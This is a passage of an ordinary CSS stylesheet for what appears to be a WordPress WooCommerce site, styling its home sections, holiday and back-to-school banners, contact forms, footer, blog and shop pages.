.home-sec1 .widget11 .gf_login_links a:first-child:before{content:'\f007'; padding-right:8px; font-size:16px; font-family:FontAwesome; font-weight:normal;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n){color:#033c75;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n):hover{color:#3397c9;}
.home-sec1 .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:5px 0 0; line-height:1;}

.home-sec2 .fl-rich-text ul{padding:0 15px;}
.home-sec2 .fl-rich-text ul li{width:40%; float:left;}
.home-sec2 .fl-rich-text ul.fullcol-list{ padding-bottom:15px}
.home-sec2 .fl-rich-text ul.fullcol-list li{ width:auto; float:none;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 30px; margin-top:-100px; position:relative;}
.home-sec4 .pp-heading-content{padding:44px; margin:0; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec4 .pp-sub-heading ul li{line-height:1.5; padding-bottom:14px;}
.home-sec4 .pp-sub-heading ul li:last-child{padding-bottom:0;}

.home-sec5 .woocommerce ul.products{padding:0; margin:0 -10px; display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{padding:0 10px 20px; margin:0; width:25% !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{display:flex; flex-wrap:nowrap; align-items:center; background:#fff; height:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); padding:24px 27px; border-radius:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:74px; height:74px; object-fit:contain; border:solid 1px rgba(0,0,0,0.08); border-radius:100%; margin:0; padding:10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{padding:0 0 0 22px; margin:0; text-align:left; font-size:20px; font-weight:400; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; color:#262624; text-transform:uppercase}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2 .count{display:none;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover img{border-color:rgba(0,0,0,0.5);}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover h2{color:#3397c9;}

.home-sec6 .fl-row-content-wrap{position:relative; overflow:hidden;}
.home-sec6 .fl-module-photo{position:absolute; left:0; top:0; bottom:0; width:calc(50% - 150px);}
.home-sec6 .fl-module-photo .fl-module-content,
.home-sec6 .fl-module-photo .fl-photo,
.home-sec6 .fl-module-photo .fl-photo-content{height:100%; width:100%;}
.home-sec6 .fl-module-photo .fl-photo-content > img{object-fit:cover; height:100%; width:100%;}

.home-sec7 .fl-rich-text ul{border-bottom:solid 1px #e6e6e6; padding:0 0 15px;}
.home-sec7 .fl-rich-text ul li{padding-bottom:15px;}
.home-sec7 .fl-rich-text .fa{font-family:FontAwesome;}
.home-sec7 .row{display:flex; flex-wrap:wrap; justify-content:center; margin:0 -9px; padding-top:30px;}
.home-sec7 .col-xs-6{text-align:center; padding:36px 9px 0;}
.home-sec7 .info-dsc{height:100%; width:100%; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); border:solid 1px rgba(0,0,0,0.06); border-radius:6px;}
.home-sec7 .info-dsc .info-ic{width:100%; float:left; margin:-36px 0 0;}
.home-sec7 .info-dsc .fa{color:#fff; width:71px; height:71px; border-radius:100%; background:#1c2e5e; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; margin:auto; font-size:36px;}
.home-sec7 .info-dsc p{width:100%; padding:10px 10px 20px; line-height:21px; clear:both;}

.home-sec8 .pp-photo-gallery{display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec8 .pp-photo-gallery .pp-photo-gallery-item:last-child{margin-right:0;}
.home-sec8 .pp-photo-gallery-item{padding-left:25px; padding-right:25px; padding-bottom:30px;}
.home-sec8 .pp-photo-gallery-content a{position: relative;
height: 155px;}
.home-sec8 .pp-photo-gallery-content img.pp-gallery-img{
max-height: 95%;
max-width: 100%;position: absolute;object-fit: contain;
left: 0;
top:0;
bottom:0;
right: 0;
margin: auto;
}

/* =========== home-banner============= */

.home-banner-main .fl-slide-foreground{max-width: 100% !important;} 

.home-banner-main .bx-wrapper .bx-viewport .fl-content-slider-wrapper{display:flex; flex-wrap:nowrap;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-foreground,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content-wrap,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-text,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{height:100%}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{display:flex; height:100%; align-items:center; justify-content:center;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{height:100%;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:100%; padding-bottom:100px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main .bot-img{position:absolute; left:0; bottom:0;}

.home-banner-main .happy-holiday-main{width: 100%; position: relative; padding-top: 80px !important;}
.home-banner-main .happy-holiday-main:before{position: absolute; content: ""; right: 5%; top: 20px; background: url(./images/hours-right.svg) right center no-repeat; width: 30%; height: 55%; background-size: contain;}
.home-banner-main .happy-holiday-main:after{position: absolute; content: ""; left: 5%; top: -2px; background: url(./images/Hours-left.png) left top no-repeat; width: 30%; height: 60%; background-size: contain;}
.home-banner-main .happy-holiday-caption{padding: 15px !important;}
.home-banner-main .happy-holiday-caption h1 {font-family: 'Life Savers', cursive !important; margin-top: 0; font-weight: 700 !important; font-size: 76px !important; line-height: 98px !important;}
.home-banner-main .happy-holiday-caption h4 {font-family: 'Raleway', sans-serif !important; font-size: 28px; max-width: 420px; margin-bottom: 30px; display: inline-block; line-height: 40px; text-transform: uppercase; font-weight: 400;}
.home-banner-main .happy-holiday-caption h3 {font-family: 'Open Sans', sans-serif !important; font-size: 40px; margin-top: 0 !important; line-height: 1; font-weight: 400;}
.home-banner-main .happy-holiday-caption p {font-family: 'Open Sans', sans-serif !important; font-size: 22px; line-height: 30px; font-weight: 400; padding-top: 10px;}
.home-banner-main .happy-holiday-main .bot-img{width: 100%; background: url(./images/Hours-bottom.jpg); background-size: cover; background-repeat-y: repeat; height: 100px;}


.home-banner-main .how-to-get-main{width: 100%; float: left;}
.home-banner-main .how-to-get-inner{display: flex;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 45%; float: left; padding: 0px 60px; background-color: #329c63; position: relative;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .how-to-get-caption-text-inner { display: flex; height: 100%; align-items: center;}
.home-banner-main .how-to-get-main .how-to-get-caption-text:after{position: absolute; content: ""; background: url(./images/Untitled-1.png) left center no-repeat; width: 20%; z-index: 1; height: 100%; top: 0; left:99.5%; bottom: 0; background-size: 100% 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-family: 'Roboto', sans-serif !important; letter-spacing:-0.05em; font-weight: 900; font-size: 120px; color: #6f2c7c !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start; margin: 0 !important;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size:77px !important; background-color: #00a3df; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .blue-colr{color: #1e105d !important; padding-left: 20px; width: 100%; display: block;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .yellow-colr{color: #f4d81c !important;}
.home-banner-main .how-to-get-main .how-to-get-image{width:55%; float: left; position: relative; padding-bottom: 50%; /*background: url(./images/Location-Map.jpg); background-size: cover; background-repeat: no-repeat;*/}
.home-banner-main .how-to-get-main .how-to-get-image img{position: absolute; content: ""; width: 100%; height: 100%; top: 0; left: 0; object-fit: contain; padding-left:10%;}

.home-banner-main .back-to-school-main{width: 100%; float: left; display: flex;}
.home-banner-main .back-to-school-main .back-to-school-inner{width: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{width: 50%; float: left; background-color: #329c63; position: relative; padding: 0px 80px;}
.home-banner-main .back-to-school-main .back-to-school-text-left:after{position: absolute; content: ""; width: 100%; height: 100%; left: 0; top: 0; background: #ffffff; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; z-index: 1;}
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-family: 'Roboto', sans-serif !important; position: relative; z-index: 2; letter-spacing:-0.05em; font-weight:900; font-size: 120px; color: #329c63 !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start;}
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:77px !important; background-color: #f4d81c; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .back-to-school-main .back-to-school-text-left .blue-colr{color: #1e105d !important; width: 100%; display: block;}
.home-banner-main .back-to-school-main .back-to-school-text-left .sky-colr{color: #2269a5 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width: 50%; float: left; display: flex; flex-wrap: wrap; height: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width: 100%; float: left; background-color: #1f397a; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:74px; font-weight: 400; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:60px; font-weight: 700; color: #ffffff !important;padding: 0 30px 10px 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{width: 100%; font-family: 'Open Sans', sans-serif !important; font-size:16px; font-weight: 400; color: #ffffff !important; padding: 0 30px 0 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width: 100%; position: relative; float: left; background-color: #2269a5; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight:900; color: #ffffff !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:22px; font-weight:900; color: #ffffff !important; margin:0; padding:0 0 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight: 700; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{position: absolute; content: ""; width: 50%; height: 100%; top: 0; right: 0; background-color: #6f2c7c; border-bottom-left-radius: 100%; padding:20px 30px 0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{max-width:100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size: 20px; font-weight: 500; color: #ffffff !important;}
/*.pp-dual-button-content .pp-dual-button-inner .pp-dual-button a{box-shadow:0 7px 25px 0 rgba(0,0,0,0.16); letter-spacing:0.02em;}*/

.contact-form .gform_wrapper .gfield .gfield_label{padding:0 0 5px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker),
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker){margin:0;}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield.gf_left_half{padding:0 7px 14px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield,
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield{padding:0 7px 14px; margin:0;}
body .contact-form  .gform_wrapper .top_label div.ginput_container{margin:0;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields select{box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields textarea{height:106px; box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container{width:100%!important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-choices{padding-left:12px; padding-right:12px; background:#fff;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-search-input{padding-left:0!important; padding-right:0!important;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox,
.contact-form .gform_wrapper .top_label li ul.gfield_radio{width:100%; margin-bottom:0; clear:both;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li{margin:0 15px 0 0; width:auto; float:left;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:100%;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]:checked ~ label:after{content:''; width:8px; height:8px; position:absolute; left:3px; top:0; bottom:0; margin:auto; border-radius:100%; background:#0099ff;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:3px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]:checked ~ label:after{content:'\f00c'; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; font-family:FontAwesome; font-size:12px; text-align:center; line-height:15px; color:#0099ff;}

.contact-form .gform_wrapper{margin:0;}
.contact-form .gform_wrapper .gform_footer{margin:10px 0 0; padding:0;}
.contact-form .gform_wrapper .gform_footer .gform_button{top:0; margin:0;}
.contact-form .gform_wrapper .gform_heading{display:none;}
.contact-form .gform_confirmation_wrapper{text-align:center; color:#008000;}

.fl-page-footer-wrap{ background:#212428; padding:0; font-size:15px; color:#ababa8; line-height:1.4; clear:both; width:100%; float:left;}
.fl-page-footer-wrap .container{padding:0 15px;}
.fl-page-footer-wrap .widget1-title{font-size:24px; color:#fff; text-transform:none; margin:0; padding:0 0 20px; font-weight:300;}
.footer-top{width:100%; float:left; padding:75px 0 0; margin:0;}
.foot-nav{float:left; padding:0 15px 50px; margin:0;}
.foot-nav3 .widget_execphp ul{padding-top:9px;}
.foot-nav ul{padding:0; margin:0;}
.foot-nav ul li{list-style:none; padding:0 0 9px 14px; margin:0; position:relative;}
.foot-nav ul li:before{content:'\f054'; position:absolute; left:0; top:4px; font-size:10px; font-family:FontAwesome;}
.foot-nav ul li:last-child{padding-bottom:0;}
.foot-nav ul li a,
.foot-nav a{color:#ababa8;}
.foot-nav ul li a:hover,
.foot-nav a:hover{color:#3397c9;}
.foot-nav .widget_newsletterwidget .tnp{position:relative;}
.foot-nav .widget_newsletterwidget .tnp label{display:none;}
.foot-nav .widget_newsletterwidget .tnp .tnp-field{margin:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email{width:100%; float:left; padding:16px 65px 16px 17px; margin:0; background:#2d3035; border:none; border-radius:0; color:#fff; font-size:15px; font-weight:normal;font-family: 'Work Sans', sans-serif; height:auto;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-webkit-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-ms-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit{background-color:#3397c9; background-image:url(images/btn-arrow.png); background-position:center center; background-repeat:no-repeat; padding:0; margin:0; width:50px; height:50px; color:#fff; border:none; border-radius:0; font-size:0; position:absolute; right:0; top:0; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; top:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit:hover{background-color:#1a9e89;}

.foot-nav1{width:26.9166%;}
.foot-nav1 p{padding:0 0 12px; margin:0; line-height:1.6;}
.foot-nav1 p a .fa{padding-right:5px;}
.foot-nav1 ul{padding-top:5px;}
.foot-nav1 ul li{padding:0 6px 0 0; display:inline-block;}
.foot-nav1 ul li a{width:33px; height:33px; background:#2d3035; color:#fff; border-radius:100%; display:block; text-align:center; line-height:33px; font-size:14px;}
.foot-nav1 ul li a:hover{color:#fff; background:#3397c9;}
.foot-nav1 ul li:before{display:none;}
.foot-nav2{width:28.3333%;}
.foot-nav3{width:18.3333%;}
.foot-nav4{width:26.4168%;}

.foot-copyright{width:100%; float:left; padding:25px 0; margin:0; background:#1a1d20; color:#ababa8;}
.foot-copyright .widget11{float:left; padding:2px 0 0;}
.foot-copyright .widget_media_image{float:right; padding:0;}


.com_img{ padding:70px 0; margin:0; position:relative; clear:both; /*background:#3397c9;*/ background:url(images/sub-banner.jpg) left top repeat; background-size:auto 100%;}
.com_img > img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover;}
.com_img .container{ position:relative; z-index:1; padding:0 15px;}
.com_img .pt_title{ color:#fff; margin:0; padding:0; font-size:50px;}
.com_img .breadcrumbs{ color:#fff;}

.section-white{width:100%; float:left; padding:85px 0;}
.section-white .container{padding:0 15px;}

.section-white .fl-archive-header{padding:0 0 25px; margin:0;}
.section-white .fl-archive-header .fl-archive-title{font-size:18px; padding:0; margin:0; font-weight:400; text-transform:none;}
.home-latest .col-md-8 .row{display:flex; flex-wrap:wrap;}
.home-latest .col-md-8 .col-lg-6{padding-bottom:30px;}
.home-latest .home-post{width:100%; float:left; box-shadow:0 0 10px 0 rgba(0,0,0,0.1); height:100%; position:relative; padding:0 0 50px; border-radius:4px;}
.home-latest .home-post .img-link{width:100%; position:relative; padding:0 0 60%;}
.home-latest .home-post .img-link img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover; border-radius:4px 4px 0 0;}
.home-latest .home-post .product-detail{clear:both; padding:30px;}
.home-latest .home-post .post-tit{font-size:20px; margin:0; padding:0 0 5px; font-weight:400}
.home-latest .home-post .date,
.single-post .date{padding:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.15); font-size:14px;}
.home-latest .home-post .date span,
.single-post .date span{padding-left:10px;}
.home-latest .home-post .post-content,
.single-post .post-content{padding:15px 0 0;}
.home-latest .home-post .read-link{position:absolute; left:30px; bottom:30px;}
.home-latest .home-post .read-link a{background:#3397c9; color:#fff; font-size:14px; font-family: 'Work Sans', sans-serif; font-weight:400; text-transform:uppercase; padding:15px 20px; border-radius:4px; display:inline-block; line-height:1;}
.home-latest .home-post .read-link a:hover{background:#1a9e89;}
.home-latest .col-md-4 .fl-sidebar{padding:0 0 0 25px; margin:0; max-width:100%; width:100%; display:block;}
.home-latest .fl-sidebar .fl-widget{padding:0 0 30px; margin:0; width:100%; float:left;}
.home-latest .fl-sidebar .fl-widget:last-child{padding-bottom:0;}
.home-latest .fl-sidebar .fl-widget-title{font-size:20px; padding:0 0 10px; margin:0; font-weight:400}
.home-latest .fl-sidebar form{position:relative;}
.home-latest .fl-sidebar form input.form-control{width:calc(100% - 94px); float:left; border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff;}
.home-latest .fl-sidebar form input[type="submit"]{border:none; border-radius:0px; float:right; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; text-transform:uppercase; padding:10px 20px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-latest .fl-sidebar ul{padding:0; margin:0;}
.home-latest .fl-sidebar ul li{list-style:none; padding:0 0 5px 23px; margin:0; position:relative;}
.home-latest .fl-sidebar ul li:last-child{padding-bottom:0;}
.home-latest .fl-sidebar ul li:before{content:'\f192'; position:absolute; left:0; top:2px; font-family:FontAwesome;}
.home-latest .fl-sidebar ul li a{color:#555551;}
.home-latest .fl-sidebar ul li a:hover{color:#3397c9;}

.single-post .blog-media img{width:100%;}
.single-post h2{padding:30px 0 5px; margin:0;}

.fl-page-content .container{padding:0 15px;}
.fl-page-content .fl-content{padding:85px 15px; margin:0;}
.fl-page-content .fl-content .woocommerce-breadcrumb{font-size:14px; padding:0 0 15px; margin:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.1);}
.fl-page-content .woocommerce-products-header{display:none;}
.fl-page-content .woocommerce-products-header .woocommerce-products-header__title page-title{padding:0; margin:0;}
.fl-page-content .woocommerce-result-count{padding:6px 0 21px;}
.fl-page-content .woocommerce-ordering{padding:0; margin:0;}
.fl-page-content .woocommerce-ordering select{border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff; outline:none;}

.woocommerce ul.products,
.woocommerce-page ul.products{padding:0; margin:0 -15px;}
.woocommerce.columns-4 ul.products.columns-4 li.product,
.woocommerce-page.columns-4 ul.products.columns-4 li.product,
.woocommerce.woo-4.archive ul.products.columns-4 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{padding:0 15px 30px; margin:0; width:25% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:left;}


.woocommerce.columns-4 ul.products.columns-3 li.product,
.woocommerce-page.columns-4 ul.products.columns-3 li.product,
.woocommerce.woo-4.archive ul.products.columns-3 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product{padding:0 15px; margin:0; width:33.33% !important;}

.woocommerce ul.products li.product a img{border:none !important; margin:0;}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3{padding:25px 0 0; margin:0; color:#262624;}
.woocommerce ul.products li.product .price{font-size:20px; padding:10px 0 15px; margin:0; font-weight:bold; font-family: 'Work Sans', sans-serif; color:#722b7c;}
.woocommerce ul.products li.product .button{border:none; padding:9px 15px; margin:0; border-radius:2px; background:#199f8a; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none;}
.woocommerce ul.products li.product .button:hover{background:#3397c9; border:none;}
.woocommerce ul.products li.product .added_to_cart{font-size:13px; font-family: 'Work Sans', sans-serif}

.single-product .fl-content div.product{padding-top:15px;}
.woocommerce div.product .summary .product_title{margin:0;}
.woocommerce div.product .summary .price{color:#722b7c; font-weight:bold; font-size:22px;}
.woocommerce div.product .summary form.cart{margin:0; padding:0 0 20px;}
.woocommerce div.product .summary .quantity .qty{border-radius:2px; width:80px; padding:12px 0; height:auto;}
.woocommerce div.product .summary form.cart button.single_add_to_cart_button{padding:12px 20px; margin:0; top:0; border:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:bold;}
.woocommerce div.product .summary .product_meta{font-size:13px; padding:15px 0 0; color:#033c75; font-weight:bold;}
.woocommerce div.product .summary .product_meta a{color:#555551; font-weight:normal;}
.woocommerce div.product .summary .product_meta a:hover{color:#d13331;}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs{margin:0; padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li{border:none; border-radius:0; margin:0; padding:0; background:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 25px; background:rgba(51,151,201,0.1); font-family: 'Work Sans', sans-serif; color:#3397c9; border-radius:2px 2px 0 0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#1c2e5e; color:#fff;}
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel{border:none; padding:30px 0 0; border-top:solid 1px rgba(3,60,117,0.1); margin:0;}
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2{font-size:22px;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button{color:#fff; background:#199f8a; padding:11px 15px; border-radius:2px; line-height:1;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button:hover{background:#3397c9; padding:11px 15px; color:#fff; line-height:1;}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th{border:none; font-family: 'Work Sans', sans-serif; padding:10px; color:#033c75;}
.woocommerce table.shop_table td{padding:10px;}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:9px 15px; border-radius:2px; font-size:16px;}
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],
.woocommerce table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button,
.checkout_coupon .form-row .button,
.woocommerce #payment #place_order{top:0; background:#3397c9; color:#fff; border:none; font-family: 'Work Sans', sans-serif; border-radius:2px; padding:11px 20px;}
.woocommerce table.cart td.actions .coupon .button:hover,
.woocommerce-page table.cart td.actions .coupon .button:hover,
.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,
.woocommerce table.cart td.actions .button:hover,
.woocommerce-page table.cart td.actions .button:hover,
.checkout_coupon .form-row .button:hover,
.woocommerce #payment #place_order:hover{background:#1a9e89; color:#fff; border:none;}

.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2{font-size:22px;}

.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button{padding:12px 15px; font-size:16px; border:none;}
.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button:hover{border:none;}

.woocommerce form .form-row{padding:0 0 20px; margin:0;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{font-weight:normal; padding:0 0 8px; margin:0; line-height:1;}
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce table.cart td.actions .coupon .input-text,
